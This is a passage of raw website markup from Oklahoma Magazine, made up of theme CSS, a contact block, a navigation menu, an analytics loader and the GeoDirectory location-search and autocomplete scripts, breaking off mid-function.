<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_156{text-align:left!important}.tdi_156 .tdm-descr{color:#ffffff;font-family:Zilla Slab!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_156 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Month after month, we present a colorful kaleidoscope of the people, places and culture that make Oklahoma such a fascinating place.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_157 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_157" >
<style>.tdi_157{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_158 .tdm-col-icon{padding-right:15px}.tdi_158 .tds-title{margin-top:-2px;margin-bottom:-40px}.tdi_158 .tdm-descr{margin-bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_158 .tdm-col-icon{padding-right:10px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_158"><div class="tdm-col-icon">
<style>.tdi_159{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_159:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_159 svg{fill:#ffffff}.tdi_159 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_159 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_160 .tdm-title{color:#ffffff}body .tdi_160:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_160 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_160:hover .tdm-title{cursor:default}.tdi_160 .tdm-title{font-family:Cabin!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_160 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5916373530373c34383e19363234383e773a3634">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_157 .tds-icon-box .tds-icon{font-size:28px;text-align:center;width:28px;height:28px;line-height:28px}@media (min-width:1019px) and (max-width:1140px){.tdi_157 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_157 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_157 .tds-icon-box .tds-icon{font-size:24px;text-align:center}.tdi_157 .tds-icon-box .tds-icon{width:24px;height:24px;line-height:24px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_161 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" >
<style>.tdi_161{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_161{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-bottom:0px!important}}</style>
<style>.tdi_162 .tdm-col-icon{padding-right:15px}.tdi_162 .tds-title{margin-top:-2px;margin-bottom:-40px}.tdi_162 .tdm-descr{margin-bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdm-col-icon{padding-right:10px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_162"><div class="tdm-col-icon">
<style>.tdi_163{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_163:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_163 svg{fill:#ffffff}.tdi_163 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-old-phone tdi_163 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_164 .tdm-title{color:#ffffff}body .tdi_164:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_164 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_164:hover .tdm-title{cursor:default}.tdi_164 .tdm-title{font-family:Cabin!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_164 "><h3 class="tdm-title tdm-title-xsm">918.744.6205</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_161 .tds-icon-box .tds-icon{font-size:28px;text-align:center}.tdi_161 .tds-icon-box .tds-icon{width:28px;height:28px;line-height:28px}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_161 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tds-icon-box .tds-icon{font-size:24px;text-align:center}.tdi_161 .tds-icon-box .tds-icon{width:24px;height:24px;line-height:24px}}</style></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_165 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" >
<style>.tdi_165{text-align:left!important}.tdi_165 .tdm-descr{font-size:10px!important}</style><p class="tdm-descr">© Oklahoma Magazine</p></div></div></div></div></div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_133 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_133 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			<div id="tdi_166" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_167  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_167,.tdi_167 .tdc-columns{min-height:0}.tdi_167,.tdi_167 .tdc-columns{display:block}.tdi_167 .tdc-columns{width:100%}@media (max-width:767px){.tdi_167{position:relative}}</style>
<div class="tdi_166_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_166_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_169  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_169{vertical-align:middle}.tdi_169>.wpb_wrapper,.tdi_169>.wpb_wrapper>.tdc-elements{display:block}.tdi_169>.wpb_wrapper>.tdc-elements{width:100%}.tdi_169>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_169>.wpb_wrapper{width:auto;height:auto}.tdi_169{justify-content:center!important;text-align:center!important;position:relative}</style>
<div class="tdi_168_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_168_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_168_rand_style{background-color:#000000!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_170 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_170"  style=" z-index: 999;">
<style>.tdi_170{justify-content:center!important;text-align:center!important}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_170{display:inline-block}.tdi_170 .tdb-horiz-menu{margin:0 auto}.tdi_170 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_170 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_170 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_170 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_170 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_170 .tdb-horiz-menu ul{text-align:center;left:50%;transform:translateX(-50%);box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}</style><div id=tdi_170 class="td_block_inner td-fix-index"><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174237"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/"><div class="tdb-menu-item-text">Subscribe</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13164"><a href="https://okmag.com/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62440"><a href="https://okmag.com/digital-editions/"><div class="tdb-menu-item-text">Digital Editions</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13162"><a href="https://okmag.com/advertise/"><div class="tdb-menu-item-text">Advertise</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13160"><a href="https://okmag.com/employment/"><div class="tdb-menu-item-text">Employment</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13161"><a href="https://okmag.com/privacy/"><div class="tdb-menu-item-text">Privacy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13163"><a href="https://okmag.com/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->



			<script type="text/javascript">
				var _paq = _paq || [];
				_paq.push(["setDocumentTitle", "1/" + document.title]);
	_paq.push(['setCustomDimension', 1, '{"ID":1,"name":"Staff","avatar":"46131cb3eea06986bff297450aa51242"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '103']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
					<script type="text/javascript">
			var default_location = 'Tulsa';
			var latlng;
			var address;
			var dist = 0;
			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || jQuery('.snear', $form).val().match("^In:")) {
					if (jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							var geocodeQueryParams = {'address': search_address};
							if (geodirIsZipCode(address)) {
								if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') {
									if (typeof geocodeQueryParams['componentRestrictions']['postalCode'] == 'undefined') {
										geocodeQueryParams['componentRestrictions']['postalCode'] = address;
									}
								} else {
									geocodeQueryParams['componentRestrictions'] = {'postalCode': address};
								}
							}
							if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') { if (typeof geocodeQueryParams['componentRestrictions']['country'] == 'undefined') { geocodeQueryParams['componentRestrictions']['country'] = 'US'; } } else { geocodeQueryParams['componentRestrictions'] = {'country': 'US'}; }
							Sgeocoder.geocode(geocodeQueryParams,
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							var osmCountryCodes = false;
							 osmCountryCodes = 'us';							geocodePositionOSM(false, search_address, osmCountryCodes, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function geodirIsZipCode(string) {
				if (/^\d+$/.test(string)) {
					if (string.length > 3 && string.length < 7) {
						return true;
					}
				}
				return false;
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
			<script>
		/*
		 Location suggestion schema

		 var = {
		 type: "city",
		 name: "Belfast"
		 }
		 */

		var gdasac_selected = '';
		var gdasac_li_type = '';
		var gdasac_categories = [];
		var gdasac_listings = [];
		var gdasac_do_not_close = false;
		var gdasac_doing_search = 0;
		var gdasac_is_search = false;
		var gdasac_keyup_timeout = null;
		var gdasac_suggestions_with = '';

		jQuery(function($) {
			// init
			gdas_ac_init('.gd_search_text');

						if ($('.gd_search_text').length) {
				$('.gd_search_text').each(function() {
					if ( ! $(this).parent().find(".gdas-search-suggestions").length) {
						jQuery(this).after("<div class='dropdown-menu dropdown-caret-0 w-100 scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars'><ul class='gdasac-listing list-unstyled p-0 m-0'></ul><ul class='gdasac-category list-unstyled p-0 m-0'></ul></div>");
					}
				});
			}
			
			// on CPT change
			jQuery("body").on("geodir_setup_search_form", function(){
				gdas_ac_init('.gd_search_text');
			});
		});


		function gdas_ac_init($field){
			jQuery($field).on("focusin",
				function(){
					gdasac_selected = this;
					gdas_ac_focus_in(this);
				}).on("focusout",
				function(){
					gdasac_selected = '';
					gdas_ac_focus_out(this);
				});

			// window resize tasks
			jQuery(window).on("resize",function(){
				gdas_ac_resize_suggestions();
			});
		}

		function gdas_ac_focus_in($input){
			var $suggestions = jQuery($input).parent().find(".gdas-search-suggestions"), gdas_fire = false;
			if ($suggestions.length) {
				gdas_fire = true			} else {
				jQuery($input).after("<div class='dropdown-menu dropdown-caret-0 w-100  scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars' >" +
					"<ul class='gdasac-listing list-unstyled p-0 m-0 '></ul>" +
					"<ul class='gdasac-category list-unstyled p-0 m-0 '></ul>" +
					"</div>");
				gdas_fire = true;
			}

			/* Fire search */
			if (gdas_fire && !$suggestions.hasClass('gdasac-focused')) {
				$suggestions.addClass('gdasac-focused');
				gdas_ac_init_suggestions($input);
				if ( gdasac_suggestions_with != 'posts' ) {
					gdas_ac_categories($input);
				}
			}

			// resize
			gdas_ac_resize_suggestions();

			// set if is search near
			if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')){
				gdasac_is_search = true;
			}else{
				gdasac_is_search = false;
			}
		}

		function gdas_ac_focus_out($input){
			setTimeout(function() {
				if (!gdasac_do_not_close) {
								}
			},200);
		}

		/**
		 * Get the current post_type categories as suggestions.
		 *
		 */
		function gdas_ac_categories(el){
			$input = jQuery(gdasac_selected);
			var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
			var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
			if(!post_type_slug) {
				post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
			}
			if (typeof post_type_slug == 'undefined') {
				post_type_slug = jQuery(".search_by_post").find(':selected').data("slug");
			}
			var search = jQuery($input).val();
			if (typeof search == 'undefined') {
				search = '';
			}

			request_url = geodir_params.api_url + "" + post_type_slug+"/categories/?orderby=count&order=desc&search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
			if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
				$form = jQuery(el).closest('form.geodir-listing-search');
				lname = jQuery('.geodir-location-search-type', $form).prop('name');
				lval = jQuery('.geodir-location-search-type', $form).val();
				if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
					request_url += '&' + lname + '=' + lval;
				}
			}

			jQuery.ajax({
				type: "GET",
				url: request_url,
				dataType: 'json',
				success: function (data) {
					gdasac_categories = data;gdasac_doing_search--;

					html = '';
					gdasac_li_type = 'category';
					jQuery.each(gdasac_categories, function (index, value) {
						html = html + gdas_ac_create_li('category', value);
					});
					var gdasCe = gdasac_selected ? gdasac_selected : el;
					jQuery(gdasCe).parent().find("ul.gdasac-category").empty().append(html);
					if(html && gdasac_selected && !jQuery(el).closest('form.geodir-listing-search').find('.gdas-search-suggestions').is(':visible')){try{jQuery(gdasCe).dropdown('show');}catch(err){console.log(err.message);}}				},
				error: function (xhr, textStatus, errorThrown) {
					console.log(errorThrown);
				}
			});

		}

		/**
		 * Get the current post_type categories as suggestions.
		 *
		 */
		function gdas_ac_listings(el){
			$input = jQuery(gdasac_selected);
			var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
			var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
			if(!post_type_slug) {
				post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
			}
			var search = jQuery($input).val(), gdasLe = gdasac_selected ? gdasac_selected : el;

			if(search && search.length >= geodir_search_params.autocomplete_min_chars){
				request_url = geodir_params.api_url + "" + post_type_slug+"/?search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
				if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
					$form = jQuery(el).closest('form.geodir-listing-search');
					lname = jQuery('.geodir-location-search-type', $form).prop('name');
					lval = jQuery('.geodir-location-search-type', $form).val();
					if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
						request_url += '&' + lname + '=' + lval;
					}
				}
				jQuery.ajax({
					type: "GET",
					url: request_url,
					dataType: 'json',
					success: function (data) {
						gdasac_listings = data;gdasac_doing_search--;

						html = '';
						gdasac_li_type = 'listing';
						jQuery.each(gdasac_listings, function (index, value) {
							html = html + gdas_ac_create_li('listing', value);
						});
						jQuery(gdasLe).parent().find("ul.gdasac-listing").empty().append(html);
						if(html && gdasac_selected && !jQuery(el).closest('form.geodir-listing-search').find('.gdas-search-suggestions').is(':visible')){try{jQuery(gdasLe).dropdown('show');}catch(err){console.log(err.message);}}					},
					error: function (xhr, textStatus, errorThrown) {
						console.log(errorThrown);
					}
				});
			}else{
				jQuery(gdasLe).parent().find("ul.gdasac-listing").empty();
			}
		}

		/**
		 * set the max height for the suggestion div so to never scroll past the bottom of the page.
		 */
		function gdas_ac_resize_suggestions(){
			setTimeout(function(){
				if(jQuery('.gd-suggestions-dropdown:visible').length){

					var offset = jQuery('.gd-suggestions-dropdown:visible').offset().top;
					var windowHeight = jQuery( window ).height();
					var maxHeight = windowHeight - ( offset - jQuery(window).scrollTop() );
					if(jQuery('.gd-suggestions-dropdown:visible').prev().hasClass('gd_search_text')){
						jQuery('.gd-suggestions-dropdown:visible').css('max-height',windowHeight - 40);
					}else{
						jQuery('.gd-suggestions-dropdown:visible').css('max-height',maxHeight);
					}

				}
			}, 50);
		}

		function gdas_ac_init_suggestions($input){

			setTimeout(function(){
				gdas_ac_resize_suggestions();
			}, 250);

			jQuery($input).on("keyup", function (e) {
				gdasac_doing_search = 3;// city, region, country
				if(gdasac_keyup_timeout != null) clearTimeout(gdasac_keyup_timeout);
				gdasac_keyup_timeout = setTimeout(function(){
					gdas_ac_maybe_fire_suggestions($input);
				},500);
			});
		}

		function gdas_ac_maybe_fire_suggestions(el){
			gdasac_keyup_timeout = null;
			if ( gdasac_suggestions_with != 'terms' ) {
				gdas_ac_listings(el);
			}
			if ( gdasac_suggestions_with != 'posts' ) {
